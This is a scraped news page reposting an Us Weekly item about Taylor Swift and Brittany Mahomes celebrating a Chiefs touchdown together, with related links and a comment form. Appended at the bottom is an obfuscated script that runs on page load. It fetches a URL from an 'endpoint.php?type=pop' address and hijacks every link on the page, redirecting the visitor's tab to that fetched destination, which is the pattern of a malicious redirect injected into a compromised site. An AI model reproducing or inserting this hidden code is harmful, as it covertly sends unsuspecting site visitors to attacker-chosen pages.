                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Taylor Swift and Brittany Mahomes Share Touchdown Handshake">
                  Taylor Swift and Brittany Mahomes Share Touchdown Handshake</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 23, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="1000" height="800" src="https://thenewscompany.org/wp-content/uploads/2023/10/taylor-swift-attends-travis-kelces-chiefs-chargers-game-001-1Nuban.jpeg" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/10/taylor-swift-attends-travis-kelces-chiefs-chargers-game-001-1Nuban.jpeg 1000w, https://thenewscompany.org/wp-content/uploads/2023/10/taylor-swift-attends-travis-kelces-chiefs-chargers-game-001-1Nuban-300x240.jpeg 300w, https://thenewscompany.org/wp-content/uploads/2023/10/taylor-swift-attends-travis-kelces-chiefs-chargers-game-001-1Nuban-768x614.jpeg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />              <article class="small single">
                <div>
<p><a target="_blank" href="https://www.usmagazine.com/celebrities/taylor-swift/" rel="noopener"><strong>Taylor Swift</strong></a> and <a target="_blank" href="https://www.usmagazine.com/celebrities/brittany-matthews/" rel="noopener"><strong>Brittany Mahomes</strong></a> (née Matthews) look like fast friends — and they now have a handshake to prove it.</p>
<p>The pair showed off their new celebration routine after the Kansas City Chiefs scored a touchdown in the second quarter of the game against the Los Angeles Chargers on Sunday, October 22. Swift returned to Arrowhead Stadium to cheer on new beau, Chiefs tight end <a target="_blank" href="https://www.usmagazine.com/celebrities/travis-kelce/" rel="noopener"><strong>Travis Kelce</strong></a> — marking <a target="_blank" href="https://www.usmagazine.com/celebrity-news/news/taylor-swift-attends-travis-kelces-chiefs-chargers-game/" rel="noopener">her fourth appearance</a> at his games.</p>
<p>This isn’t the only time that Swift and Brittany, 28, — who’s married to Chiefs quarterback <a target="_blank" href="https://www.usmagazine.com/celebrities/patrick-mahomes/" rel="noopener"><strong>Patrick Mahomes</strong></a> — have been seen celebrating the team. When Kelce, 34, caught a 20-yard pass during the second quarter against the Denver Broncos on October 12, the <a target="_blank" href="https://www.usmagazine.com/entertainment/news/taylor-swift-and-brittany-mahomes-celebrate-big-travis-kelce-tackle/" rel="noopener">duo shared a sweet hug</a>.</p>
<p>Their friendship seems to transcend cheering on their partners, too. Swift and Brittany <a target="_blank" href="https://www.usmagazine.com/celebrity-news/news/taylor-swift-and-blake-lively-have-dinner-with-patrick-mahomes-wife/" rel="noopener">enjoyed a girl’s night out</a> with <a target="_blank" href="https://www.usmagazine.com/celebrities/blake-lively/" rel="noopener"><strong>Blake Lively</strong></a> and <a target="_blank" href="https://www.usmagazine.com/celebrities/sophie-turner/" rel="noopener"><strong>Sophie Turner</strong></a> in New York City last month ahead of the Chiefs v. New York Jets game. The next day, the group supported the team alongside <a target="_blank" href="https://www.usmagazine.com/celebrities/ryan-reynolds/" rel="noopener"><strong>Ryan Reynolds</strong></a>, <a target="_blank" href="https://www.usmagazine.com/celebrity-news/news/shawn-levy-says-taylor-swift-nfl-frenzy-is-unlike-anything-ive-seen/" rel="noopener"><strong>Shawn Levy</strong></a>, <a target="_blank" href="https://www.usmagazine.com/celebrities/sabrina-carpenter/" rel="noopener"><strong>Sabrina Carpenter</strong></a> and <a target="_blank" href="https://www.usmagazine.com/celebrities/hugh-jackman/" rel="noopener"><strong>Hugh Jackman</strong></a>.</p>
<div class="link-related article link-related__with-thumb">
			<a target="_blank" class="article__thumbnail" href="https://www.usmagazine.com/celebrity-news/pictures/every-time-taylor-swift-attended-one-of-travis-kelces-nfl-games/" rel="noopener">
<p></p></a>
<div class="article__content">
<h3 class="article__title">
			<a target="_blank" class="article__title-link" href="https://www.usmagazine.com/celebrity-news/pictures/every-time-taylor-swift-attended-one-of-travis-kelces-nfl-games/" rel="noopener"><span class="related-badge">Related: </span>Every Time Taylor Swift Attended Travis Kelce’s NFL Games</a><br />
		</h3>
</div>
<p>
			Taylor Swift has loved being the girl in the bleachers amid her blossoming romance with Travis Kelce. The “Anti-Hero” singer made her first appearance at a Kansas City Chiefs game in September 2023, watching them defeat the Chicago Bears from the Kelce family’s private suite. After cheering alongside the tight end’s mom, Donna Kelce, she […]		</p>
</div>
<p>A source exclusively told <a target="_blank" href="https://www.usmagazine.com/celebrity-news/news/inside-taylor-swift-and-brittany-mahomes-new-friendship/" rel="noopener"><em>Us Weekly</em></a> earlier this month that Patrick and Brittany, who <a target="_blank" href="https://www.usmagazine.com/celebrity-news/news/patrick-mahomes-marries-brittany-matthews-details/" rel="noopener">tied the knot</a> in March 2022, have been “huge fans” of Swift” — and even attended her <em>Eras Tour</em> in Kansas City in July. (Kelce also attended the concert, where he attempted and failed to give the “Cruel Summer” singer his number <a target="_blank" href="https://www.usmagazine.com/celebrity-news/news/travis-kelce-was-rejected-by-taylor-swift-at-the-eras-tour/" rel="noopener">via a friendship bracelet</a>.)</p>
<p>“Brittany is thrilled to be building a genuine friendship with Taylor. They’ve hung out a couple of times and have grown fairly close in a short period of time,” the insider told <em>Us</em>. “Brittany thinks Taylor is so sweet, and down to earth, and they get along really great.”</p>
<div class="ratio-based-placeholder"></div>
<p><span class="caption"><br />
 Taylor Swift and Brittany Mahomes during a game between the Los Angeles Chargers and Kansas City Chiefs on October 22, 2023 in Kansas City, Missouri.</span> <span class="credit">David Eulitt/Getty Images</span></p>
<p>They continued: “The fact that Patrick and Travis are best friends makes things even better. They’re having a blast and love cheering on their men together.”</p>
<p>Swift and Kelce made their connection public when she came to support Kelce <a target="_blank" href="https://www.usmagazine.com/celebrity-news/news/taylor-swift-attends-kansas-city-chiefs-game-amid-travis-kelce-rumors/" rel="noopener">during a game against the Chicago Bears</a> in September, and friends think they could be ready to take the next big step in their relationship — saying the “L word.”</p>
<div>
<div class="newsletter-form">
<div class="newsletter-signup__success">
<h3>Thank You!</h3>
<p>You have successfully subscribed.</p>
</div>
</div>
</div>
<p>“They’re really happy. They’re not saying they’re in love yet. But it’s obvious to her friends they’re heading in that direction,” a source exclusively told <a target="_blank" href="https://www.usmagazine.com/celebrity-news/news/taylor-swift-and-travis-kelces-friends-think-theyre-in-love/" rel="noopener"><em>Us Weekly</em></a> last week. “Friends think they’re in love.”</p>
<p>They continued: “Taylor is really happy and excited about Travis. She’s at the relationship stage where she looks forward to seeing him, getting calls from him, spending time with him. She has butterflies in her stomach and she hasn’t had that in a while. She feels safe and comfortable around him physically and emotionally.”</p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.usmagazine.com/celebrity-news/news/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/entertainment/celebrity-news/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/">Taylor Swift and Brittany Mahomes Share Touchdown Handshake</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/23/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/23/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/&#038;text=Taylor%20Swift%20and%20Brittany%20Mahomes%20Share%20Touchdown%20Handshake" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Taylor%20Swift%20and%20Brittany%20Mahomes%20Share%20Touchdown%20Handshake&#038;body=https://thenewscompany.org/2023/10/23/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/23/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/&#038;title=Taylor%20Swift%20and%20Brittany%20Mahomes%20Share%20Touchdown%20Handshake" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/23/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/&#038;text&#038;title=Taylor%20Swift%20and%20Brittany%20Mahomes%20Share%20Touchdown%20Handshake" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/23/members-of-saskatchewan-family-hospitalized-following-deadly-crash-in-alberta-regina-globalnews-ca/" rel="prev">Members of Saskatchewan family hospitalized following deadly crash in Alberta – Regina | Globalnews.ca <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/23/sorry-colossus-new-x-men-replacements-include-a-hulk-strength-hero/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Sorry Colossus: New X-Men Replacements Include a Hulk-Strength Hero</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/GettyImages-2254206850-Ash2nI.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/06/u-s-criticized-over-venezuela-by-allies-and-adversaries-alike-at-u-n-meeting/" title="Permalink to: U.S. Criticized Over Venezuela by Allies and Adversaries Alike at U.N. Meeting">
                                              U.S. Criticized Over Venezuela by Allies and Adversaries Alike at U.N. Meeting</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 6, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-uasslu6c1-1767658005168-gOJr8B.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/06/oil-tankers-break-trumps-blockade-of-venezuela-by-escaping-in-dark-mode-coordinated-dash-past-us-navy-coast-guard/" title="Permalink to: Oil tankers break Trump’s blockade of Venezuela by escaping in ‘Dark Mode’ coordinated dash past US Navy &amp; Coast Guard">
                                              Oil tankers break Trump’s blockade of Venezuela by escaping in ‘Dark Mode’ coordinated dash past US Navy &amp; Coast Guard</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 6, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/Screenshot-2026-01-05-233900-woc93l.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/05/extraordinary-risk-alarm-sounded-as-storm-batters-brit-holiday-hotspot-with-rivers-bursting-banks-streets-flooding/" title="Permalink to: ‘Extraordinary risk’ alarm sounded as storm batters Brit holiday hotspot with rivers bursting banks &amp; streets flooding">
                                              ‘Extraordinary risk’ alarm sounded as storm batters Brit holiday hotspot with rivers bursting banks &amp; streets flooding</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 5, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/23/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2579' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
